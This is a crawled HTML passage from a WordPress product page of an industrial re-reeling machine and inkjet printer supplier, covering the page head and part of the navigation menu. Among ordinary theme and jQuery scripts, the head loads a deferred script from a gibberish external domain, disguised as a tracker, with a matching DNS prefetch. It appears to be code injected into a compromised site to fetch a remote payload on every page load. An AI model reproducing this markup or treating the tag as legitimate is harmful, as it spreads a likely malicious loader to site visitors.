

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.re-reelingmachine.com/industrial-inkjet-printer/
body_size: 17557
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="">
	<title>Industrial Inkjet Printer | Label | Carton | Bag Printing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v6.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Industrial Inkjet Printer Exporter and Supplier"/>
<link rel="canonical" href="https://www.re-reelingmachine.com/industrial-inkjet-printer/" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.re-reelingmachine.com\/","name":"Doctoring Re Reeling Machine","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.re-reelingmachine.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Doctoring Re Reeling Machine &raquo; Feed" href="https://www.re-reelingmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctoring Re Reeling Machine &raquo; Comments Feed" href="https://www.re-reelingmachine.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.re-reelingmachine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-css' href='http://www.re-reelingmachine.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='http://www.re-reelingmachine.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://www.re-reelingmachine.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.re-reelingmachine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='modality-css' href='http://www.re-reelingmachine.com/wp-content/themes/modality/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modality-responsive-css' href='http://www.re-reelingmachine.com/wp-content/themes/modality/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.re-reelingmachine.com/wp-content/themes/modality/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modality-body-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modality-menu-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modality-logo-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='http://www.re-reelingmachine.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769472763" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/jquery.smartmenus.js?ver=6.8.3" id="jquery-smartmenus-js"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="jquery-smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/imgLiquid.js?ver=6.8.3" id="imgLiquid-js"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/html5.js?ver=6.8.3" id="modality-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.re-reelingmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.re-reelingmachine.com/wp-json/wp/v2/pages/181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.re-reelingmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.re-reelingmachine.com/?p=181' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.re-reelingmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.re-reelingmachine.com%2Findustrial-inkjet-printer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.re-reelingmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.re-reelingmachine.com%2Findustrial-inkjet-printer%2F&#038;format=xml" />
<!--Custom Styling-->
<style media="screen" type="text/css">
blockquote, address, .page-links a:hover, .post-format-wrap {border-color:#3498db}
.meta span i, .more-link, .post-title h3:hover, #main .standard-posts-wrapper .posts-wrapper .post-single .text-holder-full .post-format-wrap p.link-text a:hover, .breadcrumbs .breadcrumbs-wrap ul li a:hover, #article p a, .navigation a, .link-post i.fa, .quote-post i.fa, #article .link-post p.link-text a:hover, .link-post p.link-text a:hover, .quote-post span.quote-author, .post-single ul.link-pages li a strong, .post-info span i, .footer-widget-col ul li a:hover, .sidebar ul.link-pages li.next-link a span, .sidebar ul.link-pages li.previous-link a span, .sidebar ul.link-pages li i, .row .row-item .service i.fa {color:#3498db}
input[type=&quot;submit&quot;],button, .page-links a:hover {background:#3498db}
.search-submit,.wpcf7-form-control,.main-navigation ul ul, .content-boxes .circle, .feature .circle, .section-title-right:after, .boxtitle:after, .section-title:after, .content-btn, #comments .form-submit #submit {background-color:#3498db}
.back-to-top {color:#888888}
.back-to-top i.fa:hover {color:#3498db}
#logo {width:280px }
#logo {height:80px }
#logo { margin-top:8px }
#logo { margin-right:25px }
#logo {font-family:Open Sans}
#logo {font-size:24px }
#logo {font-weight:700}
#logo a {color:#ffffff}
#logo h5.site-description {font-size:16px }
#logo .site-description {color:#ffffff}
#logo .site-description {text-transform: none}
#navbar {margin-top:20px}
#navbar ul li a {font-family:Open Sans}
#navbar ul li a {font-size:15px}
.navbar-nav li a {color:#dd9933}
.dropdown-menu {border-bottom: 5px solid #ffffff}
.navbar-nav {background-color:#ffffff}
.dropdown-menu { background:#ffffff}
.navbar-nav li a:hover {color:#dd9933}
.navbar-nav ul li a:hover, .navbar-nav ul li a:focus, .navbar-nav ul li a.active, .navbar-nav ul li a.active-parent, .navbar-nav ul li.current_page_item a, #menu-navmenu li a:hover { background:#0a0000}
.active a { color:#dd9933 !important}
body {font-family:Open Sans}
body {font-size:15px !important}
body {color:#777777}
#header-holder { background-color: #ffffff}
#header-holder {opacity:1}
#header-top .top-phone,#header-top p, #header-top a, #header-top i { color:#000000}
#header-top { background-color: #d6d6d6}
.banner ul li { min-height:500px;}
.banner .inner h1 { color:#111111}
.iis-caption-title a { color:#111111}
.banner .inner p { color: #111111}
.iis-caption-content p { color: #111111}
.banner .btn { color: #111111}
.banner .btn { border-color: #111111}
.iis-caption { left: 0%}
.banner .inner { padding-top: 120px}
.iis-caption { bottom: 5%}
.banner .inner { width: 90%}
.iis-caption { max-width: 90%}
#footer { background-color:#252525}
#copyright { background-color:#6b6b6b}
.footer-widget-col h4 { color:#3498db}
.footer-widget-col h4 { border-bottom: 4px solid #444444}
.footer-widget-col a, .footer-widget-col { color:#ffffff}
.footer-widget-col ul li { border-bottom: 1px solid #444444}
#social-bar-footer ul li a i { color:#ffffff}
.home-blog {background: none repeat scroll 0 0 #ffffff}
.from-blog .post-info span a, .from-blog .post-info span {color:#111111;}
.from-blog h3 {color:#111111;}
.from-blog h2 {color:#111111;}
.from-blog {background: none repeat scroll 0 0 #ffffff;}
.blog-top-image {background: none repeat scroll 0 0 #eeeeee;}
.blog-top-image h1.section-title, .blog-top-image h1.section-title-right {color:#111111;}
.get-strated-button { background-color: #3498db}
#get-started h2 { color: #ffffff}
.get-strated-left span { color: #ffffff}
#get-started { background: none repeat scroll 0 0 #252525}
#features { background-color:#ffffff;}
h4.sub-title, #features p { color:#111111;}
#features .section-title, #features h3 { color:#111111;}
.about p {color:#111111;}
.about h2 {color:#111111;}
.about {background: none repeat scroll 0 0 #eeeeee;}
#services { background-color:#ffffff;}
#services h2, #services h3 { color:#111111;}
#services p { color:#777777;}
.cta h2 { color:#111111;}
.cta h4 { color:#111111;}
.cta { background-color:#eeeeee;}
.content-boxes h4 { color:#ffffff;}
.content-boxes {color:#ffffff}
.content-boxes {background: none repeat scroll 0 0 #252525}
.get-in-touch { background-color: #eeeeee}
.get-in-touch h2.boxtitle {color:#111111;}
.get-in-touch h4.sub-title {color:#111111;}
.git-link { color: #111111}
.git-link { border-color: #111111}
.social { background-color: #eeeeee}
</style>
<link rel="icon" href="https://www.re-reelingmachine.com/wp-content/uploads/2016/02/cropped-logo4-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.re-reelingmachine.com/wp-content/uploads/2016/02/cropped-logo4-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.re-reelingmachine.com/wp-content/uploads/2016/02/cropped-logo4-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.re-reelingmachine.com/wp-content/uploads/2016/02/cropped-logo4-1-270x270.png" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo:400|Quattrocento+Sans:400&subset=latin" type="text/css" /><link rel="stylesheet" href="https://www.re-reelingmachine.com/wp-content/cache/css/static/786372f8295379eb7cdf238473b7bc6c.css" type="text/css" /><script type="text/javascript">
(function (w, d, u) {
    if(w.njQuery === u){
        w.bindNextendQ = [];
    
        function pushToReady(x) {
            w.bindNextendQ.push([alias.handler,"ready", x]);
        }
        
        function pushToLoad(x) {
            w.bindNextendQ.push([alias.handler,"load", x]);
        }

        var alias = {
            handler: w,
            ready: pushToReady,
            load: pushToLoad
        }

        w.njQuery = function (handler) {
            alias.handler = handler;
            return alias;
        }
    }
})(window, document);
              </script></head>
<body class="wp-singular page-template-default page page-id-181 wp-custom-logo wp-theme-modality">
<div id="grid-container">
	<div class="clear"></div>
		<div id="header-top">
	<div class="pagetop-inner clearfix">
		<div class="top-left left">
			<p class="no-margin"></p>
		</div>
		<div class="top-right right">
			<span class="top-phone"><i class="fa fa-phone"></i>+91-79-40085305</span>
			<span class="top-email"><i class="fa fa-envelope"></i><a href="mailto:info@conpaptex.in">info@conpaptex.in</a></span>
		</div>
	</div>
</div>					<div id="header-holder">
					<div id ="header-wrap">
      			<nav class="navbar navbar-default">
					<div id="logo">
						<a href="https://www.re-reelingmachine.com/" class="custom-logo-link" rel="home"><img width="400" height="150" src="https://www.re-reelingmachine.com/wp-content/uploads/2016/02/logo1.png" class="custom-logo" alt="Doctoring Re Reeling Machine" decoding="async" fetchpriority="high" srcset="https://www.re-reelingmachine.com/wp-content/uploads/2016/02/logo1.png 400w, https://www.re-reelingmachine.com/wp-content/uploads/2016/02/logo1-300x113.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>											</div>
        			<div class="navbar-header">
            			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              			<span class="sr-only">Toggle navigation</span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
            			</button>
          			</div><!--navbar-header-->
          			<div id="navbar" class="navbar-collapse collapse">
					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a title="Home" href="http://re-reelingmachine.com">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a title="Company Profile" href="https://www.re-reelingmachine.com/company-profile/">Company Profile</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-28 dropdown"><a title="Products" href="#" class="dropdown-toggle" aria-haspopup="true">Products <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 dropdown"><a title="Doctoring Rewinding Machines" href="https://www.re-reelingmachine.com/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a title="Doctoring Rewinding Machine" href="https://www.re-reelingmachine.com/doctoring-rewinding-machine/">Doctoring Rewinding Machine</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a title="Doctoring Rewinding Machine Table Top" href="https://www.re-reelingmachine.com/doctoring-rewinding-machine-table-top/">Doctoring Rewinding Machine Table Top</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a title="Table Top Doctoring Rewinding Machine" href="https://www.re-reelingmachine.com/table-top-doctoring-rewinding-machine/">Table Top Doctoring Rewinding Machine</a></li>
		<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a title="High Speed Doctoring Rewinding Machine" href="https://www.re-reelingmachine.com/high-speed-doctoring-rewinding-machine/">High Speed Doctoring Rewinding Machine</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a title="Heavy Duty Doctoring Rewinding Machine" href="https://www.re-reelingmachine.com/heavy-duty-doctoring-rewinding-machine/">Heavy Duty Doctoring Rewinding Machine</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a title="Doctoring Rewinding Machine With Slitting System" href="https://www.re-reelingmachine.com/doctoring-rewinding-machine-with-slitting-system/">Doctoring Rewinding Machine With Slitting System</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a title="Doctoring Slitting Rewinding Machine" href="https://www.re-reelingmachine.com/doctoring-slitting-rewinding-machine/">Doctoring Slitting Rewinding Machine</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a title="Label Stock Doctoring Rewinding Machine" href="https://www.re-reelingmachine.com/label-stock-doctoring-rewinding-machine/">Label Stock Doctoring Rewinding Machine</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a title="Special Application For Doctoring Rewinding Machine" href="https://www.re-reelingmachine.com/special-application-for-doctoring-rewinding-machine/">Special Application For Doctoring Rewinding Machine</a></li>
	</ul>
</li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a title="Winding Rewinding Machines" href="https://www.re-reelingmachine.com/winding-rewinding-machines/">Winding Rewinding Machines</a>
	<ul role="menu" class=" dropdown-menu">
